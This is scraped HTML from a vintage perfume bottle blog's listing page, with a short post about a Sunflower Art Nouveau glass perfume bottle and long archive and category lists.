						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://vintageperfumebottles.name/tag/1960s/" rel="tag">1960's</a>, <a href="https://vintageperfumebottles.name/tag/bottle/" rel="tag">bottle</a>, <a href="https://vintageperfumebottles.name/tag/crystal/" rel="tag">crystal</a>, <a href="https://vintageperfumebottles.name/tag/floral/" rel="tag">floral</a>, <a href="https://vintageperfumebottles.name/tag/metal/" rel="tag">metal</a>, <a href="https://vintageperfumebottles.name/tag/nouveau/" rel="tag">nouveau</a>, <a href="https://vintageperfumebottles.name/tag/overlay/" rel="tag">overlay</a>, <a href="https://vintageperfumebottles.name/tag/perfume/" rel="tag">perfume</a>, <a href="https://vintageperfumebottles.name/tag/vintage/" rel="tag">vintage</a>, <a href="https://vintageperfumebottles.name/tag/withsilver/" rel="tag">withsilver</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-8970" class="post-8970 post type-post status-publish format-standard has-post-thumbnail hentry category-sunflower tag-bottle tag-cologne tag-glass tag-nouveau tag-perfume tag-stopper tag-sunflower tag-vintage">
			<h2 class="entry-title"><a href="https://vintageperfumebottles.name/2024/05/29/sunflower-glass-perfume-bottle-with-stopper-vintage-art-nouveau-cologne-10/" title="Permalink to Sunflower Glass Perfume Bottle with Stopper Vintage Art Nouveau Cologne 10" rel="bookmark">Sunflower Glass Perfume Bottle with Stopper Vintage Art Nouveau Cologne 10</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://vintageperfumebottles.name/2024/05/29/sunflower-glass-perfume-bottle-with-stopper-vintage-art-nouveau-cologne-10/" title="12:51 am" rel="bookmark"><span class="entry-date">May 29, 2024</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://vintageperfumebottles.name/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Art Nouveau Glass Perfume Bottle and Stopper. Beautiful sunflower details including the fan style stopper.</p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://vintageperfumebottles.name/category/sunflower/" rel="category tag">sunflower</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://vintageperfumebottles.name/tag/bottle/" rel="tag">bottle</a>, <a href="https://vintageperfumebottles.name/tag/cologne/" rel="tag">cologne</a>, <a href="https://vintageperfumebottles.name/tag/glass/" rel="tag">glass</a>, <a href="https://vintageperfumebottles.name/tag/nouveau/" rel="tag">nouveau</a>, <a href="https://vintageperfumebottles.name/tag/perfume/" rel="tag">perfume</a>, <a href="https://vintageperfumebottles.name/tag/stopper/" rel="tag">stopper</a>, <a href="https://vintageperfumebottles.name/tag/sunflower/" rel="tag">sunflower</a>, <a href="https://vintageperfumebottles.name/tag/vintage/" rel="tag">vintage</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://vintageperfumebottles.name/tag/nouveau/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
					<div class="nav-next"></div>
				</div><!-- #nav-below -->
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://vintageperfumebottles.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://vintageperfumebottles.name/2025/12/01/vintage-french-ormolu-glass-pyramid-casket-vanity-perfume-bottle/">Vintage French Ormolu Glass Pyramid Casket Vanity Perfume Bottle</a>
						</li>
					<li>
				<a href="https://vintageperfumebottles.name/2025/12/01/vtg-baccarat-crystal-primevere-collection-pedestal-perfume-bottle-withstopper-new/">Vtg Baccarat Crystal Primevere Collection Pedestal Perfume Bottle withStopper New</a>
						</li>
					<li>
				<a href="https://vintageperfumebottles.name/2025/11/30/crystal-perfume-bottles-lot-ebay-reseller-vintage-thrift-homedecor-vanity-y/">Crystal Perfume Bottles Lot Ebay Reseller Vintage Thrift Homedecor Vanity Y</a>
						</li>
					<li>
				<a href="https://vintageperfumebottles.name/2025/11/30/my-vintage-fragrance-collection/">My Vintage Fragrance Collection</a>
						</li>
					<li>
				<a href="https://vintageperfumebottles.name/2025/11/29/vintage-opium-yves-saint-laurent-ysl-parfum-splash-15-ml-5-fl-oz-tassel-bottle-2/">Vintage Opium Yves Saint Laurent YSL Parfum Splash 15 mL. 5 fl oz Tassel Bottle</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://vintageperfumebottles.name/2025/12/'>December 2025</a></li>
	<li><a href='https://vintageperfumebottles.name/2025/11/'>November 2025</a></li>
	<li><a href='https://vintageperfumebottles.name/2025/10/'>October 2025</a></li>
	<li><a href='https://vintageperfumebottles.name/2025/09/'>September 2025</a></li>
	<li><a href='https://vintageperfumebottles.name/2025/08/'>August 2025</a></li>
	<li><a href='https://vintageperfumebottles.name/2025/07/'>July 2025</a></li>
	<li><a href='https://vintageperfumebottles.name/2025/06/'>June 2025</a></li>
	<li><a href='https://vintageperfumebottles.name/2025/05/'>May 2025</a></li>
	<li><a href='https://vintageperfumebottles.name/2025/04/'>April 2025</a></li>
	<li><a href='https://vintageperfumebottles.name/2025/03/'>March 2025</a></li>
	<li><a href='https://vintageperfumebottles.name/2025/02/'>February 2025</a></li>
	<li><a href='https://vintageperfumebottles.name/2025/01/'>January 2025</a></li>
	<li><a href='https://vintageperfumebottles.name/2024/12/'>December 2024</a></li>
	<li><a href='https://vintageperfumebottles.name/2024/11/'>November 2024</a></li>
	<li><a href='https://vintageperfumebottles.name/2024/10/'>October 2024</a></li>
	<li><a href='https://vintageperfumebottles.name/2024/09/'>September 2024</a></li>
	<li><a href='https://vintageperfumebottles.name/2024/08/'>August 2024</a></li>
	<li><a href='https://vintageperfumebottles.name/2024/07/'>July 2024</a></li>
	<li><a href='https://vintageperfumebottles.name/2024/06/'>June 2024</a></li>
	<li><a href='https://vintageperfumebottles.name/2024/05/'>May 2024</a></li>
	<li><a href='https://vintageperfumebottles.name/2024/04/'>April 2024</a></li>
	<li><a href='https://vintageperfumebottles.name/2024/03/'>March 2024</a></li>
	<li><a href='https://vintageperfumebottles.name/2024/02/'>February 2024</a></li>
	<li><a href='https://vintageperfumebottles.name/2024/01/'>January 2024</a></li>
	<li><a href='https://vintageperfumebottles.name/2023/12/'>December 2023</a></li>
	<li><a href='https://vintageperfumebottles.name/2023/11/'>November 2023</a></li>
	<li><a href='https://vintageperfumebottles.name/2023/10/'>October 2023</a></li>
	<li><a href='https://vintageperfumebottles.name/2023/09/'>September 2023</a></li>
	<li><a href='https://vintageperfumebottles.name/2023/08/'>August 2023</a></li>
	<li><a href='https://vintageperfumebottles.name/2023/07/'>July 2023</a></li>
	<li><a href='https://vintageperfumebottles.name/2023/06/'>June 2023</a></li>
	<li><a href='https://vintageperfumebottles.name/2023/05/'>May 2023</a></li>
	<li><a href='https://vintageperfumebottles.name/2023/04/'>April 2023</a></li>
	<li><a href='https://vintageperfumebottles.name/2023/03/'>March 2023</a></li>
	<li><a href='https://vintageperfumebottles.name/2023/02/'>February 2023</a></li>
	<li><a href='https://vintageperfumebottles.name/2023/01/'>January 2023</a></li>
	<li><a href='https://vintageperfumebottles.name/2022/12/'>December 2022</a></li>
	<li><a href='https://vintageperfumebottles.name/2022/11/'>November 2022</a></li>
	<li><a href='https://vintageperfumebottles.name/2022/10/'>October 2022</a></li>
	<li><a href='https://vintageperfumebottles.name/2022/09/'>September 2022</a></li>
	<li><a href='https://vintageperfumebottles.name/2022/08/'>August 2022</a></li>
	<li><a href='https://vintageperfumebottles.name/2022/07/'>July 2022</a></li>
	<li><a href='https://vintageperfumebottles.name/2022/06/'>June 2022</a></li>
	<li><a href='https://vintageperfumebottles.name/2022/05/'>May 2022</a></li>
	<li><a href='https://vintageperfumebottles.name/2022/04/'>April 2022</a></li>
	<li><a href='https://vintageperfumebottles.name/2022/03/'>March 2022</a></li>
	<li><a href='https://vintageperfumebottles.name/2022/02/'>February 2022</a></li>
	<li><a href='https://vintageperfumebottles.name/2022/01/'>January 2022</a></li>
	<li><a href='https://vintageperfumebottles.name/2021/12/'>December 2021</a></li>
	<li><a href='https://vintageperfumebottles.name/2021/11/'>November 2021</a></li>
	<li><a href='https://vintageperfumebottles.name/2021/10/'>October 2021</a></li>
	<li><a href='https://vintageperfumebottles.name/2021/09/'>September 2021</a></li>
	<li><a href='https://vintageperfumebottles.name/2021/08/'>August 2021</a></li>
	<li><a href='https://vintageperfumebottles.name/2021/07/'>July 2021</a></li>
	<li><a href='https://vintageperfumebottles.name/2021/06/'>June 2021</a></li>
	<li><a href='https://vintageperfumebottles.name/2021/05/'>May 2021</a></li>
	<li><a href='https://vintageperfumebottles.name/2021/04/'>April 2021</a></li>
	<li><a href='https://vintageperfumebottles.name/2021/03/'>March 2021</a></li>
	<li><a href='https://vintageperfumebottles.name/2021/02/'>February 2021</a></li>
	<li><a href='https://vintageperfumebottles.name/2021/01/'>January 2021</a></li>
	<li><a href='https://vintageperfumebottles.name/2020/12/'>December 2020</a></li>
	<li><a href='https://vintageperfumebottles.name/2020/11/'>November 2020</a></li>
	<li><a href='https://vintageperfumebottles.name/2020/10/'>October 2020</a></li>
	<li><a href='https://vintageperfumebottles.name/2020/09/'>September 2020</a></li>
	<li><a href='https://vintageperfumebottles.name/2020/08/'>August 2020</a></li>
	<li><a href='https://vintageperfumebottles.name/2020/07/'>July 2020</a></li>
	<li><a href='https://vintageperfumebottles.name/2020/06/'>June 2020</a></li>
	<li><a href='https://vintageperfumebottles.name/2020/05/'>May 2020</a></li>
	<li><a href='https://vintageperfumebottles.name/2020/04/'>April 2020</a></li>
	<li><a href='https://vintageperfumebottles.name/2020/03/'>March 2020</a></li>
	<li><a href='https://vintageperfumebottles.name/2020/02/'>February 2020</a></li>
	<li><a href='https://vintageperfumebottles.name/2020/01/'>January 2020</a></li>
	<li><a href='https://vintageperfumebottles.name/2019/12/'>December 2019</a></li>
	<li><a href='https://vintageperfumebottles.name/2019/11/'>November 2019</a></li>
	<li><a href='https://vintageperfumebottles.name/2019/10/'>October 2019</a></li>
	<li><a href='https://vintageperfumebottles.name/2019/09/'>September 2019</a></li>
	<li><a href='https://vintageperfumebottles.name/2019/08/'>August 2019</a></li>
	<li><a href='https://vintageperfumebottles.name/2019/07/'>July 2019</a></li>
	<li><a href='https://vintageperfumebottles.name/2019/06/'>June 2019</a></li>
	<li><a href='https://vintageperfumebottles.name/2019/05/'>May 2019</a></li>
	<li><a href='https://vintageperfumebottles.name/2019/04/'>April 2019</a></li>
	<li><a href='https://vintageperfumebottles.name/2019/03/'>March 2019</a></li>
	<li><a href='https://vintageperfumebottles.name/2019/02/'>February 2019</a></li>
	<li><a href='https://vintageperfumebottles.name/2019/01/'>January 2019</a></li>
	<li><a href='https://vintageperfumebottles.name/2018/12/'>December 2018</a></li>
	<li><a href='https://vintageperfumebottles.name/2018/11/'>November 2018</a></li>
	<li><a href='https://vintageperfumebottles.name/2018/10/'>October 2018</a></li>
	<li><a href='https://vintageperfumebottles.name/2018/09/'>September 2018</a></li>
	<li><a href='https://vintageperfumebottles.name/2018/08/'>August 2018</a></li>
	<li><a href='https://vintageperfumebottles.name/2018/07/'>July 2018</a></li>
	<li><a href='https://vintageperfumebottles.name/2018/06/'>June 2018</a></li>
	<li><a href='https://vintageperfumebottles.name/2018/05/'>May 2018</a></li>
	<li><a href='https://vintageperfumebottles.name/2018/04/'>April 2018</a></li>
	<li><a href='https://vintageperfumebottles.name/2018/03/'>March 2018</a></li>
	<li><a href='https://vintageperfumebottles.name/2018/02/'>February 2018</a></li>
	<li><a href='https://vintageperfumebottles.name/2018/01/'>January 2018</a></li>
	<li><a href='https://vintageperfumebottles.name/2017/12/'>December 2017</a></li>
	<li><a href='https://vintageperfumebottles.name/2017/11/'>November 2017</a></li>
	<li><a href='https://vintageperfumebottles.name/2017/10/'>October 2017</a></li>
	<li><a href='https://vintageperfumebottles.name/2017/09/'>September 2017</a></li>
	<li><a href='https://vintageperfumebottles.name/2017/08/'>August 2017</a></li>
	<li><a href='https://vintageperfumebottles.name/2017/07/'>July 2017</a></li>
	<li><a href='https://vintageperfumebottles.name/2017/06/'>June 2017</a></li>
	<li><a href='https://vintageperfumebottles.name/2017/05/'>May 2017</a></li>
	<li><a href='https://vintageperfumebottles.name/2017/04/'>April 2017</a></li>
	<li><a href='https://vintageperfumebottles.name/2017/03/'>March 2017</a></li>
	<li><a href='https://vintageperfumebottles.name/2017/02/'>February 2017</a></li>
	<li><a href='https://vintageperfumebottles.name/2017/01/'>January 2017</a></li>
	<li><a href='https://vintageperfumebottles.name/2016/12/'>December 2016</a></li>
	<li><a href='https://vintageperfumebottles.name/2016/11/'>November 2016</a></li>
	<li><a href='https://vintageperfumebottles.name/2016/10/'>October 2016</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-1677"><a href="https://vintageperfumebottles.name/category/suma/" >&#039;suma</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://vintageperfumebottles.name/category/1000ml/" >1000ml</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://vintageperfumebottles.name/category/120ml/" >120ml</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://vintageperfumebottles.name/category/14oz/" >14oz</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://vintageperfumebottles.name/category/1500-2000/" >1500-2000</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://vintageperfumebottles.name/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://vintageperfumebottles.name/category/1918s/" >1918s</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://vintageperfumebottles.name/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://vintageperfumebottles.name/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://vintageperfumebottles.name/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://vintageperfumebottles.name/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://vintageperfumebottles.name/category/1950s-76/" >1950&#039;s-76</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://vintageperfumebottles.name/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://vintageperfumebottles.name/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://vintageperfumebottles.name/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://vintageperfumebottles.name/category/1985s/" >1985s</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://vintageperfumebottles.name/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://vintageperfumebottles.name/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://vintageperfumebottles.name/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://vintageperfumebottles.name/category/1of2/" >1of2</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://vintageperfumebottles.name/category/2-vintage/" >2-vintage</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://vintageperfumebottles.name/category/235pc/" >235pc</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://vintageperfumebottles.name/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://vintageperfumebottles.name/category/3-pc/" >3-pc</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://vintageperfumebottles.name/category/30ml/" >30ml</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://vintageperfumebottles.name/category/30types/" >30types</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://vintageperfumebottles.name/category/33oz/" >33oz</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://vintageperfumebottles.name/category/33vtgnewer/" >33vtgnewer</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://vintageperfumebottles.name/category/4rare/" >4rare</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://vintageperfumebottles.name/category/7antique/" >7antique</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://vintageperfumebottles.name/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://vintageperfumebottles.name/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://vintageperfumebottles.name/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://vintageperfumebottles.name/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://vintageperfumebottles.name/category/again/" >again</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://vintageperfumebottles.name/category/allure/" >allure</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://vintageperfumebottles.name/category/altered/" >altered</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://vintageperfumebottles.name/category/alvin/" >alvin</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://vintageperfumebottles.name/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://vintageperfumebottles.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://vintageperfumebottles.name/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://vintageperfumebottles.name/category/amethyst/" >amethyst</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://vintageperfumebottles.name/category/amouage/" >amouage</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://vintageperfumebottles.name/category/angela/" >angela</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://vintageperfumebottles.name/category/annick/" >annick</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://vintageperfumebottles.name/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://vintageperfumebottles.name/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://vintageperfumebottles.name/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://vintageperfumebottles.name/category/antiquevintagemodern/" >antiquevintagemodern</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://vintageperfumebottles.name/category/antiquevtg/" >antiquevtg</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://vintageperfumebottles.name/category/antiquvtg/" >antiquvtg</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://vintageperfumebottles.name/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://vintageperfumebottles.name/category/anything/" >anything</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://vintageperfumebottles.name/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://vintageperfumebottles.name/category/archimedes/" >archimedes</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://vintageperfumebottles.name/category/arly/" >arly</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://vintageperfumebottles.name/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://vintageperfumebottles.name/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://vintageperfumebottles.name/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://vintageperfumebottles.name/category/asprey/" >asprey</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://vintageperfumebottles.name/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://vintageperfumebottles.name/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-5722"><a href="https://vintageperfumebottles.name/category/astounding/" >astounding</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://vintageperfumebottles.name/category/atomiser/" >atomiser</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://vintageperfumebottles.name/category/atomizer/" >atomizer</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://vintageperfumebottles.name/category/atqvtg/" >atqvtg</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://vintageperfumebottles.name/category/attar/" >attar</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://vintageperfumebottles.name/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://vintageperfumebottles.name/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://vintageperfumebottles.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://vintageperfumebottles.name/category/aveda/" >aveda</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://vintageperfumebottles.name/category/avon/" >avon</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://vintageperfumebottles.name/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://vintageperfumebottles.name/category/azare/" >azare</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://vintageperfumebottles.name/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://vintageperfumebottles.name/category/backup/" >backup</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://vintageperfumebottles.name/category/balenciaga/" >balenciaga</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://vintageperfumebottles.name/category/bamboo/" >bamboo</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://vintageperfumebottles.name/category/banger/" >banger</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://vintageperfumebottles.name/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://vintageperfumebottles.name/category/bb63/" >bb63</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://vintageperfumebottles.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://vintageperfumebottles.name/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://vintageperfumebottles.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://vintageperfumebottles.name/category/bien/" >bien</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://vintageperfumebottles.name/category/bienaime/" >bienaime</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://vintageperfumebottles.name/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://vintageperfumebottles.name/category/bitter/" >bitter</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://vintageperfumebottles.name/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://vintageperfumebottles.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5657"><a href="https://vintageperfumebottles.name/category/bleu/" >bleu</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://vintageperfumebottles.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://vintageperfumebottles.name/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://vintageperfumebottles.name/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://vintageperfumebottles.name/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://vintageperfumebottles.name/category/bois/" >bois</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://vintageperfumebottles.name/category/borowski/" >borowski</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://vintageperfumebottles.name/category/botellas/" >botellas</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://vintageperfumebottles.name/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://vintageperfumebottles.name/category/bottles/" >bottles</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://vintageperfumebottles.name/category/boucheron/" >boucheron</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://vintageperfumebottles.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://vintageperfumebottles.name/category/bourjois/" >bourjois</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://vintageperfumebottles.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://vintageperfumebottles.name/category/brighton/" >brighton</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://vintageperfumebottles.name/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://vintageperfumebottles.name/category/britta/" >britta</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://vintageperfumebottles.name/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://vintageperfumebottles.name/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://vintageperfumebottles.name/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://vintageperfumebottles.name/category/bvlgari/" >bvlgari</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://vintageperfumebottles.name/category/c1880/" >c1880</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://vintageperfumebottles.name/category/c1924/" >c1924</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://vintageperfumebottles.name/category/c1940s/" >c1940&#039;s</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://vintageperfumebottles.name/category/cacique/" >cacique</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://vintageperfumebottles.name/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://vintageperfumebottles.name/category/cameo/" >cameo</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://vintageperfumebottles.name/category/capricci/" >capricci</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://vintageperfumebottles.name/category/caron/" >caron</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://vintageperfumebottles.name/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://vintageperfumebottles.name/category/ceillet/" >ceillet</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://vintageperfumebottles.name/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://vintageperfumebottles.name/category/chabrawichi/" >chabrawichi</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://vintageperfumebottles.name/category/champagne/" >champagne</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://vintageperfumebottles.name/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://vintageperfumebottles.name/category/chaos/" >chaos</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://vintageperfumebottles.name/category/chatelaine/" >chatelaine</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://vintageperfumebottles.name/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://vintageperfumebottles.name/category/chennai/" >chennai</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://vintageperfumebottles.name/category/chichi/" >chichi</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://vintageperfumebottles.name/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-5509"><a href="https://vintageperfumebottles.name/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://vintageperfumebottles.name/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://vintageperfumebottles.name/category/cinnabar/" >cinnabar</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://vintageperfumebottles.name/category/ciro/" >ciro</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://vintageperfumebottles.name/category/cirole/" >ciro&#039;&#039;le</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://vintageperfumebottles.name/category/clarks/" >clarks</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://vintageperfumebottles.name/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://vintageperfumebottles.name/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://vintageperfumebottles.name/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://vintageperfumebottles.name/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://vintageperfumebottles.name/category/cohn-stone/" >cohn-stone</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://vintageperfumebottles.name/category/colgates/" >colgates</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://vintageperfumebottles.name/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://vintageperfumebottles.name/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://vintageperfumebottles.name/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://vintageperfumebottles.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://vintageperfumebottles.name/category/cologne/" >cologne</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://vintageperfumebottles.name/category/colony/" >colony</a>
</li>
